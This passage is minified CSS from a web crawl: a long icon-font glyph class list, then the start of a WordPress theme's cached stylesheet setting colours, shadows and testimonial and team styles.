moon-fontawesome-16x16-file-archive:before{content:"\e9b1"}.icomoon-fontawesome-16x16-file-audio:before{content:"\e9b2"}.icomoon-fontawesome-16x16-file-code:before{content:"\e9b3"}.icomoon-fontawesome-16x16-file-excel:before{content:"\e9b4"}.icomoon-fontawesome-16x16-file-image:before{content:"\e9b5"}.icomoon-fontawesome-16x16-file-pdf:before{content:"\e9b6"}.icomoon-fontawesome-16x16-file-powerpoint:before{content:"\e9b7"}.icomoon-fontawesome-16x16-file-video:before{content:"\e9b8"}.icomoon-fontawesome-16x16-file-word:before{content:"\e9b9"}.icomoon-fontawesome-16x16-file:before{content:"\e9ba"}.icomoon-fontawesome-16x16-film:before{content:"\e9bb"}.icomoon-fontawesome-16x16-filter:before{content:"\e9bc"}.icomoon-fontawesome-16x16-fire-extinguisher:before{content:"\e9bd"}.icomoon-fontawesome-16x16-fire:before{content:"\e9be"}.icomoon-fontawesome-16x16-flag-checkered:before{content:"\e9bf"}.icomoon-fontawesome-16x16-flag:before{content:"\e9c0"}.icomoon-fontawesome-16x16-flask:before{content:"\e9c1"}.icomoon-fontawesome-16x16-folder-open:before{content:"\e9c2"}.icomoon-fontawesome-16x16-folder:before{content:"\e9c3"}.icomoon-fontawesome-16x16-font:before{content:"\e9c4"}.icomoon-fontawesome-16x16-football-ball:before{content:"\e9c5"}.icomoon-fontawesome-16x16-forward:before{content:"\e9c6"}.icomoon-fontawesome-16x16-frown:before{content:"\e9c7"}.icomoon-fontawesome-16x16-futbol:before{content:"\e9c8"}.icomoon-fontawesome-16x16-gamepad:before{content:"\e9c9"}.icomoon-fontawesome-16x16-gavel:before{content:"\e9ca"}.icomoon-fontawesome-16x16-gem:before{content:"\e9cb"}.icomoon-fontawesome-16x16-genderless:before{content:"\e9cc"}.icomoon-fontawesome-16x16-gift:before{content:"\e9cd"}.icomoon-fontawesome-16x16-glass-martini:before{content:"\e9ce"}.icomoon-fontawesome-16x16-globe:before{content:"\e9cf"}.icomoon-fontawesome-16x16-golf-ball:before{content:"\e9d0"}.icomoon-fontawesome-16x16-graduation-cap:before{content:"\e9d1"}.icomoon-fontawesome-16x16-h-square:before{content:"\e9d2"}.icomoon-fontawesome-16x16-hand-lizard:before{content:"\e9d3"}.icomoon-fontawesome-16x16-hand-paper:before{content:"\e9d4"}.icomoon-fontawesome-16x16-hand-peace:before{content:"\e9d5"}.icomoon-fontawesome-16x16-hand-point-down:before{content:"\e9d6"}.icomoon-fontawesome-16x16-hand-point-left:before{content:"\e9d7"}.icomoon-fontawesome-16x16-hand-point-right:before{content:"\e9d8"}.icomoon-fontawesome-16x16-hand-point-up:before{content:"\e9d9"}.icomoon-fontawesome-16x16-hand-pointer:before{content:"\e9da"}.icomoon-fontawesome-16x16-hand-rock:before{content:"\e9db"}.icomoon-fontawesome-16x16-hand-scissors:before{content:"\e9dc"}.icomoon-fontawesome-16x16-hand-spock:before{content:"\e9dd"}.icomoon-fontawesome-16x16-handshake:before{content:"\e9de"}.icomoon-fontawesome-16x16-hashtag:before{content:"\e9df"}.icomoon-fontawesome-16x16-hdd:before{content:"\e9e0"}.icomoon-fontawesome-16x16-heading:before{content:"\e9e1"}.icomoon-fontawesome-16x16-headphones:before{content:"\e9e2"}.icomoon-fontawesome-16x16-heart:before{content:"\e9e3"}.icomoon-fontawesome-16x16-heartbeat:before{content:"\e9e4"}.icomoon-fontawesome-16x16-history:before{content:"\e9e5"}.icomoon-fontawesome-16x16-hockey-puck:before{content:"\e9e6"}.icomoon-fontawesome-16x16-home:before{content:"\e9e7"}.icomoon-fontawesome-16x16-hospital:before{content:"\e9e8"}.icomoon-fontawesome-16x16-hourglass-end:before{content:"\e9e9"}.icomoon-fontawesome-16x16-hourglass-half:before{content:"\e9ea"}.icomoon-fontawesome-16x16-hourglass-start:before{content:"\e9eb"}.icomoon-fontawesome-16x16-hourglass:before{content:"\e9ec"}.icomoon-fontawesome-16x16-i-cursor:before{content:"\e9ed"}.icomoon-fontawesome-16x16-id-badge:before{content:"\e9ee"}.icomoon-fontawesome-16x16-id-card:before{content:"\e9ef"}.icomoon-fontawesome-16x16-image:before{content:"\e9f0"}.icomoon-fontawesome-16x16-images:before{content:"\e9f1"}.icomoon-fontawesome-16x16-inbox:before{content:"\e9f2"}.icomoon-fontawesome-16x16-indent:before{content:"\e9f3"}.icomoon-fontawesome-16x16-industry:before{content:"\e9f4"}.icomoon-fontawesome-16x16-info-circle:before{content:"\e9f5"}.icomoon-fontawesome-16x16-info:before{content:"\e9f6"}.icomoon-fontawesome-16x16-italic:before{content:"\e9f7"}.icomoon-fontawesome-16x16-key:before{content:"\e9f8"}.icomoon-fontawesome-16x16-keyboard:before{content:"\e9f9"}.icomoon-fontawesome-16x16-language:before{content:"\e9fa"}.icomoon-fontawesome-16x16-laptop:before{content:"\e9fb"}.icomoon-fontawesome-16x16-leaf:before{content:"\e9fc"}.icomoon-fontawesome-16x16-lemon:before{content:"\e9fd"}.icomoon-fontawesome-16x16-level-down-alt:before{content:"\e9fe"}.icomoon-fontawesome-16x16-level-up-alt:before{content:"\e9ff"}.icomoon-fontawesome-16x16-life-ring:before{content:"\ea00"}.icomoon-fontawesome-16x16-lightbulb:before{content:"\ea01"}.icomoon-fontawesome-16x16-link:before{content:"\ea02"}.icomoon-fontawesome-16x16-lira-sign:before{content:"\ea03"}.icomoon-fontawesome-16x16-list-alt:before{content:"\ea04"}.icomoon-fontawesome-16x16-list-ol:before{content:"\ea05"}.icomoon-fontawesome-16x16-list-ul:before{content:"\ea06"}.icomoon-fontawesome-16x16-list:before{content:"\ea07"}.icomoon-fontawesome-16x16-location-arrow:before{content:"\ea08"}.icomoon-fontawesome-16x16-lock-open:before{content:"\ea09"}.icomoon-fontawesome-16x16-lock:before{content:"\ea0a"}.icomoon-fontawesome-16x16-long-arrow-alt-down:before{content:"\ea0b"}.icomoon-fontawesome-16x16-long-arrow-alt-left:before{content:"\ea0c"}.icomoon-fontawesome-16x16-long-arrow-alt-right:before{content:"\ea0d"}.icomoon-fontawesome-16x16-long-arrow-alt-up:before{content:"\ea0e"}.icomoon-fontawesome-16x16-low-vision:before{content:"\ea0f"}.icomoon-fontawesome-16x16-magic:before{content:"\ea10"}.icomoon-fontawesome-16x16-magnet:before{content:"\ea11"}.icomoon-fontawesome-16x16-male:before{content:"\ea12"}.icomoon-fontawesome-16x16-map-marker-alt:before{content:"\ea13"}.icomoon-fontawesome-16x16-map-marker:before{content:"\ea14"}.icomoon-fontawesome-16x16-map-pin:before{content:"\ea15"}.icomoon-fontawesome-16x16-map-signs:before{content:"\ea16"}.icomoon-fontawesome-16x16-map:before{content:"\ea17"}.icomoon-fontawesome-16x16-mars-double:before{content:"\ea18"}.icomoon-fontawesome-16x16-mars-stroke-h:before{content:"\ea19"}.icomoon-fontawesome-16x16-mars-stroke-v:before{content:"\ea1a"}.icomoon-fontawesome-16x16-mars-stroke:before{content:"\ea1b"}.icomoon-fontawesome-16x16-mars:before{content:"\ea1c"}.icomoon-fontawesome-16x16-medkit:before{content:"\ea1d"}.icomoon-fontawesome-16x16-meh:before{content:"\ea1e"}.icomoon-fontawesome-16x16-mercury:before{content:"\ea1f"}.icomoon-fontawesome-16x16-microchip:before{content:"\ea20"}.icomoon-fontawesome-16x16-microphone-slash:before{content:"\ea21"}.icomoon-fontawesome-16x16-microphone:before{content:"\ea22"}.icomoon-fontawesome-16x16-minus-circle:before{content:"\ea23"}.icomoon-fontawesome-16x16-minus-square:before{content:"\ea24"}.icomoon-fontawesome-16x16-minus:before{content:"\ea25"}.icomoon-fontawesome-16x16-mobile-alt:before{content:"\ea26"}.icomoon-fontawesome-16x16-mobile:before{content:"\ea27"}.icomoon-fontawesome-16x16-money-bill-alt:before{content:"\ea28"}.icomoon-fontawesome-16x16-moon:before{content:"\ea29"}.icomoon-fontawesome-16x16-motorcycle:before{content:"\ea2a"}.icomoon-fontawesome-16x16-mouse-pointer:before{content:"\ea2b"}.icomoon-fontawesome-16x16-music:before{content:"\ea2c"}.icomoon-fontawesome-16x16-neuter:before{content:"\ea2d"}.icomoon-fontawesome-16x16-newspaper:before{content:"\ea2e"}.icomoon-fontawesome-16x16-object-group:before{content:"\ea2f"}.icomoon-fontawesome-16x16-object-ungroup:before{content:"\ea30"}.icomoon-fontawesome-16x16-outdent:before{content:"\ea31"}.icomoon-fontawesome-16x16-paint-brush:before{content:"\ea32"}.icomoon-fontawesome-16x16-paper-plane:before{content:"\ea33"}.icomoon-fontawesome-16x16-paperclip:before{content:"\ea34"}.icomoon-fontawesome-16x16-paragraph:before{content:"\ea35"}.icomoon-fontawesome-16x16-paste:before{content:"\ea36"}.icomoon-fontawesome-16x16-pause-circle:before{content:"\ea37"}.icomoon-fontawesome-16x16-pause:before{content:"\ea38"}.icomoon-fontawesome-16x16-paw:before{content:"\ea39"}.icomoon-fontawesome-16x16-pen-square:before{content:"\ea3a"}.icomoon-fontawesome-16x16-pencil-alt:before{content:"\ea3b"}.icomoon-fontawesome-16x16-percent:before{content:"\ea3c"}.icomoon-fontawesome-16x16-phone-square:before{content:"\ea3d"}.icomoon-fontawesome-16x16-phone-volume:before{content:"\ea3e"}.icomoon-fontawesome-16x16-phone:before{content:"\ea3f"}.icomoon-fontawesome-16x16-plane:before{content:"\ea40"}.icomoon-fontawesome-16x16-play-circle:before{content:"\ea41"}.icomoon-fontawesome-16x16-play:before{content:"\ea42"}.icomoon-fontawesome-16x16-plug:before{content:"\ea43"}.icomoon-fontawesome-16x16-plus-circle:before{content:"\ea44"}.icomoon-fontawesome-16x16-plus-square:before{content:"\ea45"}.icomoon-fontawesome-16x16-plus:before{content:"\ea46"}.icomoon-fontawesome-16x16-podcast:before{content:"\ea47"}.icomoon-fontawesome-16x16-pound-sign:before{content:"\ea48"}.icomoon-fontawesome-16x16-power-off:before{content:"\ea49"}.icomoon-fontawesome-16x16-print:before{content:"\ea4a"}.icomoon-fontawesome-16x16-puzzle-piece:before{content:"\ea4b"}.icomoon-fontawesome-16x16-qrcode:before{content:"\ea4c"}.icomoon-fontawesome-16x16-question-circle:before{content:"\ea4d"}.icomoon-fontawesome-16x16-question:before{content:"\ea4e"}.icomoon-fontawesome-16x16-quidditch:before{content:"\ea4f"}.icomoon-fontawesome-16x16-quote-left:before{content:"\ea50"}.icomoon-fontawesome-16x16-quote-right:before{content:"\ea51"}.icomoon-fontawesome-16x16-random:before{content:"\ea52"}.icomoon-fontawesome-16x16-recycle:before{content:"\ea53"}.icomoon-fontawesome-16x16-redo-alt:before{content:"\ea54"}.icomoon-fontawesome-16x16-redo:before{content:"\ea55"}.icomoon-fontawesome-16x16-registered:before{content:"\ea56"}.icomoon-fontawesome-16x16-reply-all:before{content:"\ea57"}.icomoon-fontawesome-16x16-reply:before{content:"\ea58"}.icomoon-fontawesome-16x16-retweet:before{content:"\ea59"}.icomoon-fontawesome-16x16-road:before{content:"\ea5a"}.icomoon-fontawesome-16x16-rocket:before{content:"\ea5b"}.icomoon-fontawesome-16x16-rss-square:before{content:"\ea5c"}.icomoon-fontawesome-16x16-rss:before{content:"\ea5d"}.icomoon-fontawesome-16x16-ruble-sign:before{content:"\ea5e"}.icomoon-fontawesome-16x16-rupee-sign:before{content:"\ea5f"}.icomoon-fontawesome-16x16-save:before{content:"\ea60"}.icomoon-fontawesome-16x16-search-minus:before{content:"\ea61"}.icomoon-fontawesome-16x16-search-plus:before{content:"\ea62"}.icomoon-fontawesome-16x16-search:before{content:"\ea63"}.icomoon-fontawesome-16x16-server:before{content:"\ea64"}.icomoon-fontawesome-16x16-share-alt-square:before{content:"\ea65"}.icomoon-fontawesome-16x16-share-alt:before{content:"\ea66"}.icomoon-fontawesome-16x16-share-square:before{content:"\ea67"}.icomoon-fontawesome-16x16-share:before{content:"\ea68"}.icomoon-fontawesome-16x16-shekel-sign:before{content:"\ea69"}.icomoon-fontawesome-16x16-shield-alt:before{content:"\ea6a"}.icomoon-fontawesome-16x16-ship:before{content:"\ea6b"}.icomoon-fontawesome-16x16-shopping-bag:before{content:"\ea6c"}.icomoon-fontawesome-16x16-shopping-basket:before{content:"\ea6d"}.icomoon-fontawesome-16x16-shopping-cart:before{content:"\ea6e"}.icomoon-fontawesome-16x16-shower:before{content:"\ea6f"}.icomoon-fontawesome-16x16-sign-in-alt:before{content:"\ea70"}.icomoon-fontawesome-16x16-sign-language:before{content:"\ea71"}.icomoon-fontawesome-16x16-sign-out-alt:before{content:"\ea72"}.icomoon-fontawesome-16x16-signal:before{content:"\ea73"}.icomoon-fontawesome-16x16-sitemap:before{content:"\ea74"}.icomoon-fontawesome-16x16-sliders-h:before{content:"\ea75"}.icomoon-fontawesome-16x16-smile:before{content:"\ea76"}.icomoon-fontawesome-16x16-snowflake:before{content:"\ea77"}.icomoon-fontawesome-16x16-sort-alpha-down:before{content:"\ea78"}.icomoon-fontawesome-16x16-sort-alpha-up:before{content:"\ea79"}.icomoon-fontawesome-16x16-sort-amount-down:before{content:"\ea7a"}.icomoon-fontawesome-16x16-sort-amount-up:before{content:"\ea7b"}.icomoon-fontawesome-16x16-sort-down:before{content:"\ea7c"}.icomoon-fontawesome-16x16-sort-numeric-down:before{content:"\ea7d"}.icomoon-fontawesome-16x16-sort-numeric-up:before{content:"\ea7e"}.icomoon-fontawesome-16x16-sort-up:before{content:"\ea7f"}.icomoon-fontawesome-16x16-sort:before{content:"\ea80"}.icomoon-fontawesome-16x16-space-shuttle:before{content:"\ea81"}.icomoon-fontawesome-16x16-spinner:before{content:"\ea82"}.icomoon-fontawesome-16x16-square-full:before{content:"\ea83"}.icomoon-fontawesome-16x16-square:before{content:"\ea84"}.icomoon-fontawesome-16x16-star-half:before{content:"\ea85"}.icomoon-fontawesome-16x16-star:before{content:"\ea86"}.icomoon-fontawesome-16x16-step-backward:before{content:"\ea87"}.icomoon-fontawesome-16x16-step-forward:before{content:"\ea88"}.icomoon-fontawesome-16x16-stethoscope:before{content:"\ea89"}.icomoon-fontawesome-16x16-sticky-note:before{content:"\ea8a"}.icomoon-fontawesome-16x16-stop-circle:before{content:"\ea8b"}.icomoon-fontawesome-16x16-stop:before{content:"\ea8c"}.icomoon-fontawesome-16x16-stopwatch:before{content:"\ea8d"}.icomoon-fontawesome-16x16-street-view:before{content:"\ea8e"}.icomoon-fontawesome-16x16-strikethrough:before{content:"\ea8f"}.icomoon-fontawesome-16x16-subscript:before{content:"\ea90"}.icomoon-fontawesome-16x16-subway:before{content:"\ea91"}.icomoon-fontawesome-16x16-suitcase:before{content:"\ea92"}.icomoon-fontawesome-16x16-sun:before{content:"\ea93"}.icomoon-fontawesome-16x16-superscript:before{content:"\ea94"}.icomoon-fontawesome-16x16-sync-alt:before{content:"\ea95"}.icomoon-fontawesome-16x16-sync:before{content:"\ea96"}.icomoon-fontawesome-16x16-table-tennis:before{content:"\ea97"}.icomoon-fontawesome-16x16-table:before{content:"\ea98"}.icomoon-fontawesome-16x16-tablet-alt:before{content:"\ea99"}.icomoon-fontawesome-16x16-tablet:before{content:"\ea9a"}.icomoon-fontawesome-16x16-tachometer-alt:before{content:"\ea9b"}.icomoon-fontawesome-16x16-tag:before{content:"\ea9c"}.icomoon-fontawesome-16x16-tags:before{content:"\ea9d"}.icomoon-fontawesome-16x16-tasks:before{content:"\ea9e"}.icomoon-fontawesome-16x16-taxi:before{content:"\ea9f"}.icomoon-fontawesome-16x16-terminal:before{content:"\eaa0"}.icomoon-fontawesome-16x16-text-height:before{content:"\eaa1"}.icomoon-fontawesome-16x16-text-width:before{content:"\eaa2"}.icomoon-fontawesome-16x16-th-large:before{content:"\eaa3"}.icomoon-fontawesome-16x16-th-list:before{content:"\eaa4"}.icomoon-fontawesome-16x16-th:before{content:"\eaa5"}.icomoon-fontawesome-16x16-thermometer-empty:before{content:"\eaa6"}.icomoon-fontawesome-16x16-thermometer-full:before{content:"\eaa7"}.icomoon-fontawesome-16x16-thermometer-half:before{content:"\eaa8"}.icomoon-fontawesome-16x16-thermometer-quarter:before{content:"\eaa9"}.icomoon-fontawesome-16x16-thermometer-three-quarters:before{content:"\eaaa"}.icomoon-fontawesome-16x16-thumbs-down:before{content:"\eaab"}.icomoon-fontawesome-16x16-thumbs-up:before{content:"\eaac"}.icomoon-fontawesome-16x16-thumbtack:before{content:"\eaad"}.icomoon-fontawesome-16x16-ticket-alt:before{content:"\eaae"}.icomoon-fontawesome-16x16-times-circle:before{content:"\eaaf"}.icomoon-fontawesome-16x16-times:before{content:"\eab0"}.icomoon-fontawesome-16x16-tint:before{content:"\eab1"}.icomoon-fontawesome-16x16-toggle-off:before{content:"\eab2"}.icomoon-fontawesome-16x16-toggle-on:before{content:"\eab3"}.icomoon-fontawesome-16x16-trademark:before{content:"\eab4"}.icomoon-fontawesome-16x16-train:before{content:"\eab5"}.icomoon-fontawesome-16x16-transgender-alt:before{content:"\eab6"}.icomoon-fontawesome-16x16-transgender:before{content:"\eab7"}.icomoon-fontawesome-16x16-trash-alt:before{content:"\eab8"}.icomoon-fontawesome-16x16-trash:before{content:"\eab9"}.icomoon-fontawesome-16x16-tree:before{content:"\eaba"}.icomoon-fontawesome-16x16-trophy:before{content:"\eabb"}.icomoon-fontawesome-16x16-truck:before{content:"\eabc"}.icomoon-fontawesome-16x16-tty:before{content:"\eabd"}.icomoon-fontawesome-16x16-tv:before{content:"\eabe"}.icomoon-fontawesome-16x16-umbrella:before{content:"\eabf"}.icomoon-fontawesome-16x16-underline:before{content:"\eac0"}.icomoon-fontawesome-16x16-undo-alt:before{content:"\eac1"}.icomoon-fontawesome-16x16-undo:before{content:"\eac2"}.icomoon-fontawesome-16x16-universal-access:before{content:"\eac3"}.icomoon-fontawesome-16x16-university:before{content:"\eac4"}.icomoon-fontawesome-16x16-unlink:before{content:"\eac5"}.icomoon-fontawesome-16x16-unlock-alt:before{content:"\eac6"}.icomoon-fontawesome-16x16-unlock:before{content:"\eac7"}.icomoon-fontawesome-16x16-upload:before{content:"\eac8"}.icomoon-fontawesome-16x16-user-circle:before{content:"\eac9"}.icomoon-fontawesome-16x16-user-md:before{content:"\eaca"}.icomoon-fontawesome-16x16-user-plus:before{content:"\eacb"}.icomoon-fontawesome-16x16-user-secret:before{content:"\eacc"}.icomoon-fontawesome-16x16-user-times:before{content:"\eacd"}.icomoon-fontawesome-16x16-user:before{content:"\eace"}.icomoon-fontawesome-16x16-users:before{content:"\eacf"}.icomoon-fontawesome-16x16-utensil-spoon:before{content:"\ead0"}.icomoon-fontawesome-16x16-utensils:before{content:"\ead1"}.icomoon-fontawesome-16x16-venus-double:before{content:"\ead2"}.icomoon-fontawesome-16x16-venus-mars:before{content:"\ead3"}.icomoon-fontawesome-16x16-venus:before{content:"\ead4"}.icomoon-fontawesome-16x16-video:before{content:"\ead5"}.icomoon-fontawesome-16x16-volleyball-ball:before{content:"\ead6"}.icomoon-fontawesome-16x16-volume-down:before{content:"\ead7"}.icomoon-fontawesome-16x16-volume-off:before{content:"\ead8"}.icomoon-fontawesome-16x16-volume-up:before{content:"\ead9"}.icomoon-fontawesome-16x16-wheelchair:before{content:"\eada"}.icomoon-fontawesome-16x16-wifi:before{content:"\eadb"}.icomoon-fontawesome-16x16-window-close:before{content:"\eadc"}.icomoon-fontawesome-16x16-window-maximize:before{content:"\eadd"}.icomoon-fontawesome-16x16-window-minimize:before{content:"\eade"}.icomoon-fontawesome-16x16-window-restore:before{content:"\eadf"}.icomoon-fontawesome-16x16-won-sign:before{content:"\eae0"}.icomoon-fontawesome-16x16-wrench:before{content:"\eae1"}.icomoon-fontawesome-16x16-yen-sign:before{content:"\eae2"}.icomoon-fontawesome-16x16-address-book2:before{content:"\eae3"}.icomoon-fontawesome-16x16-address-card2:before{content:"\eae4"}.icomoon-fontawesome-16x16-arrow-alt-circle-down2:before{content:"\eae5"}.icomoon-fontawesome-16x16-arrow-alt-circle-left2:before{content:"\eae6"}.icomoon-fontawesome-16x16-arrow-alt-circle-right2:before{content:"\eae7"}.icomoon-fontawesome-16x16-arrow-alt-circle-up2:before{content:"\eae8"}.icomoon-fontawesome-16x16-bell-slash2:before{content:"\eae9"}.icomoon-fontawesome-16x16-bell2:before{content:"\eaea"}.icomoon-fontawesome-16x16-bookmark2:before{content:"\eaeb"}.icomoon-fontawesome-16x16-building2:before{content:"\eaec"}.icomoon-fontawesome-16x16-calendar-alt2:before{content:"\eaed"}.icomoon-fontawesome-16x16-calendar-check2:before{content:"\eaee"}.icomoon-fontawesome-16x16-calendar-minus2:before{content:"\eaef"}.icomoon-fontawesome-16x16-calendar-plus2:before{content:"\eaf0"}.icomoon-fontawesome-16x16-calendar-times2:before{content:"\eaf1"}.icomoon-fontawesome-16x16-calendar2:before{content:"\eaf2"}.icomoon-fontawesome-16x16-caret-square-down2:before{content:"\eaf3"}.icomoon-fontawesome-16x16-caret-square-left2:before{content:"\eaf4"}.icomoon-fontawesome-16x16-caret-square-right2:before{content:"\eaf5"}.icomoon-fontawesome-16x16-caret-square-up2:before{content:"\eaf6"}.icomoon-fontawesome-16x16-chart-bar2:before{content:"\eaf7"}.icomoon-fontawesome-16x16-check-circle2:before{content:"\eaf8"}.icomoon-fontawesome-16x16-check-square2:before{content:"\eaf9"}.icomoon-fontawesome-16x16-circle2:before{content:"\eafa"}.icomoon-fontawesome-16x16-clipboard2:before{content:"\eafb"}.icomoon-fontawesome-16x16-clock2:before{content:"\eafc"}.icomoon-fontawesome-16x16-clone2:before{content:"\eafd"}.icomoon-fontawesome-16x16-closed-captioning2:before{content:"\eafe"}.icomoon-fontawesome-16x16-comment-alt2:before{content:"\eaff"}.icomoon-fontawesome-16x16-comment2:before{content:"\eb00"}.icomoon-fontawesome-16x16-comments2:before{content:"\eb01"}.icomoon-fontawesome-16x16-compass2:before{content:"\eb02"}.icomoon-fontawesome-16x16-copy2:before{content:"\eb03"}.icomoon-fontawesome-16x16-copyright2:before{content:"\eb04"}.icomoon-fontawesome-16x16-credit-card2:before{content:"\eb05"}.icomoon-fontawesome-16x16-dot-circle2:before{content:"\eb06"}.icomoon-fontawesome-16x16-edit2:before{content:"\eb07"}.icomoon-fontawesome-16x16-envelope-open2:before{content:"\eb08"}.icomoon-fontawesome-16x16-envelope2:before{content:"\eb09"}.icomoon-fontawesome-16x16-eye-slash2:before{content:"\eb0a"}.icomoon-fontawesome-16x16-file-alt2:before{content:"\eb0b"}.icomoon-fontawesome-16x16-file-archive2:before{content:"\eb0c"}.icomoon-fontawesome-16x16-file-audio2:before{content:"\eb0d"}.icomoon-fontawesome-16x16-file-code2:before{content:"\eb0e"}.icomoon-fontawesome-16x16-file-excel2:before{content:"\eb0f"}.icomoon-fontawesome-16x16-file-image2:before{content:"\eb10"}.icomoon-fontawesome-16x16-file-pdf2:before{content:"\eb11"}.icomoon-fontawesome-16x16-file-powerpoint2:before{content:"\eb12"}.icomoon-fontawesome-16x16-file-video2:before{content:"\eb13"}.icomoon-fontawesome-16x16-file-word2:before{content:"\eb14"}.icomoon-fontawesome-16x16-file2:before{content:"\eb15"}.icomoon-fontawesome-16x16-flag2:before{content:"\eb16"}.icomoon-fontawesome-16x16-folder-open2:before{content:"\eb17"}.icomoon-fontawesome-16x16-folder2:before{content:"\eb18"}.icomoon-fontawesome-16x16-frown2:before{content:"\eb19"}.icomoon-fontawesome-16x16-futbol2:before{content:"\eb1a"}.icomoon-fontawesome-16x16-gem2:before{content:"\eb1b"}.icomoon-fontawesome-16x16-hand-lizard2:before{content:"\eb1c"}.icomoon-fontawesome-16x16-hand-paper2:before{content:"\eb1d"}.icomoon-fontawesome-16x16-hand-peace2:before{content:"\eb1e"}.icomoon-fontawesome-16x16-hand-point-down2:before{content:"\eb1f"}.icomoon-fontawesome-16x16-hand-point-left2:before{content:"\eb20"}.icomoon-fontawesome-16x16-hand-point-right2:before{content:"\eb21"}.icomoon-fontawesome-16x16-hand-point-up2:before{content:"\eb22"}.icomoon-fontawesome-16x16-hand-pointer2:before{content:"\eb23"}.icomoon-fontawesome-16x16-hand-rock2:before{content:"\eb24"}.icomoon-fontawesome-16x16-hand-scissors2:before{content:"\eb25"}.icomoon-fontawesome-16x16-hand-spock2:before{content:"\eb26"}.icomoon-fontawesome-16x16-handshake2:before{content:"\eb27"}.icomoon-fontawesome-16x16-hdd2:before{content:"\eb28"}.icomoon-fontawesome-16x16-heart2:before{content:"\eb29"}.icomoon-fontawesome-16x16-hospital2:before{content:"\eb2a"}.icomoon-fontawesome-16x16-hourglass2:before{content:"\eb2b"}.icomoon-fontawesome-16x16-id-badge2:before{content:"\eb2c"}.icomoon-fontawesome-16x16-id-card2:before{content:"\eb2d"}.icomoon-fontawesome-16x16-image2:before{content:"\eb2e"}.icomoon-fontawesome-16x16-images2:before{content:"\eb2f"}.icomoon-fontawesome-16x16-keyboard2:before{content:"\eb30"}.icomoon-fontawesome-16x16-lemon2:before{content:"\eb31"}.icomoon-fontawesome-16x16-life-ring2:before{content:"\eb32"}.icomoon-fontawesome-16x16-lightbulb2:before{content:"\eb33"}.icomoon-fontawesome-16x16-list-alt2:before{content:"\eb34"}.icomoon-fontawesome-16x16-map2:before{content:"\eb35"}.icomoon-fontawesome-16x16-meh2:before{content:"\eb36"}.icomoon-fontawesome-16x16-minus-square2:before{content:"\eb37"}.icomoon-fontawesome-16x16-money-bill-alt2:before{content:"\eb38"}.icomoon-fontawesome-16x16-moon2:before{content:"\eb39"}.icomoon-fontawesome-16x16-newspaper2:before{content:"\eb3a"}.icomoon-fontawesome-16x16-object-group2:before{content:"\eb3b"}.icomoon-fontawesome-16x16-object-ungroup2:before{content:"\eb3c"}.icomoon-fontawesome-16x16-paper-plane2:before{content:"\eb3d"}.icomoon-fontawesome-16x16-pause-circle2:before{content:"\eb3e"}.icomoon-fontawesome-16x16-play-circle2:before{content:"\eb3f"}.icomoon-fontawesome-16x16-plus-square2:before{content:"\eb40"}.icomoon-fontawesome-16x16-question-circle2:before{content:"\eb41"}.icomoon-fontawesome-16x16-registered2:before{content:"\eb42"}.icomoon-fontawesome-16x16-save2:before{content:"\eb43"}.icomoon-fontawesome-16x16-share-square2:before{content:"\eb44"}.icomoon-fontawesome-16x16-smile2:before{content:"\eb45"}.icomoon-fontawesome-16x16-snowflake2:before{content:"\eb46"}.icomoon-fontawesome-16x16-square2:before{content:"\eb47"}.icomoon-fontawesome-16x16-star-half2:before{content:"\eb48"}.icomoon-fontawesome-16x16-star2:before{content:"\eb49"}.icomoon-fontawesome-16x16-sticky-note2:before{content:"\eb4a"}.icomoon-fontawesome-16x16-stop-circle2:before{content:"\eb4b"}.icomoon-fontawesome-16x16-sun2:before{content:"\eb4c"}.icomoon-fontawesome-16x16-thumbs-down2:before{content:"\eb4d"}.icomoon-fontawesome-16x16-thumbs-up2:before{content:"\eb4e"}.icomoon-fontawesome-16x16-times-circle2:before{content:"\eb4f"}.icomoon-fontawesome-16x16-trash-alt2:before{content:"\eb50"}.icomoon-fontawesome-16x16-user-circle2:before{content:"\eb51"}.icomoon-fontawesome-16x16-user2:before{content:"\eb52"}.icomoon-fontawesome-16x16-window-close2:before{content:"\eb53"}.icomoon-fontawesome-16x16-window-maximize2:before{content:"\eb54"}.icomoon-fontawesome-16x16-window-minimize2:before{content:"\eb55"}.icomoon-fontawesome-16x16-window-restore2:before{content:"\eb56"}

--- FILE ---
content_type: text/css
request_url: https://afdesignstudio.mx/wp-content/cache/fvm/min/1762727304-css932cf64c02742cf5c24bf2d8923de56e0e8e08460ce4bc4fd3d76d6e73572.css
body_size: 991
content:
/* https://afdesignstudio.mx/wp-content/uploads/the7-css/post-type-dynamic.css?ver=6083dee0a303 */
.accent-bg-mixin{color:#fff;background-color:#47bbe5}.accent-gradient .accent-bg-mixin{background:#47bbe5;background:-webkit-linear-gradient();background:linear-gradient()}.solid-bg-mixin{background-color:#f7f7f7}.header-color{color:#222}.dt-mega-parent .sidebar-content .widget .header-color{color:#333}#main .sidebar-content .header-color{color:#222}.footer .header-color{color:#222}.color-base-transparent{color:#bbb}.sidebar-content .color-base-transparent{color:rgba(119,119,119,0.5)}.footer .color-base-transparent{color:rgba(119,119,119,0.5)}.outline-element-decoration .outline-decoration{-webkit-box-shadow:inset 0px 0px 0px 1px rgba(0,0,0,0);box-shadow:inset 0px 0px 0px 1px rgba(0,0,0,0)}.shadow-element-decoration .shadow-decoration{-webkit-box-shadow:0 6px 18px rgba(0,0,0,0.1);box-shadow:0 6px 18px rgba(0,0,0,0.1)}.testimonial-item:not(.testimonial-item-slider),.testimonial-item .ts-viewport,.bg-on.team-container,.dt-team-shortcode.content-bg-on .team-container{background-color:#f7f7f7}.outline-element-decoration .testimonial-item:not(.testimonial-item-slider),.outline-element-decoration .testimonial-item .ts-viewport,.outline-element-decoration .bg-on.team-container,.outline-element-decoration .dt-team-shortcode.content-bg-on .team-container{-webkit-box-shadow:inset 0px 0px 0px 1px rgba(0,0,0,0);box-shadow:inset 0px 0px 0px 1px rgba(0,0,0,0)}.shadow-element-decoration .testimonial-item:not(.testimonial-item-slider),.shadow-element-decoration .testimonial-item .ts-viewport,.shadow-element-decoration .bg-on.team-container,.shadow-element-decoration .dt-team-shortcode.content-bg-on .team-container{-webkit-box-shadow:0 6px 18px rgba(0,0,0,0.1);box-shadow:0 6px 18px rgba(0,0,0,0.1)}.dt-team-shortcode .team-content{font-size:16px;line-height:26px}.testimonial-item .testimonial-vcard .text-secondary,.testimonial-item .testimonial-vcard .text-primary,.testimonial-item .testimonial-vcard .text-primary *{color:#222}.sidebar-content .testimonial-item .testimonial-vcard .text-secondary,.sidebar-content .testimonial-item .testimonial-vcard .text-primary,.sidebar-content .testimonial-item .testimonial-vcard .text-primary *{color:#222}.footer .testimonial-item .testimonial-vcard .text-secondary,.footer .testimonial-item .testimonial-vcard 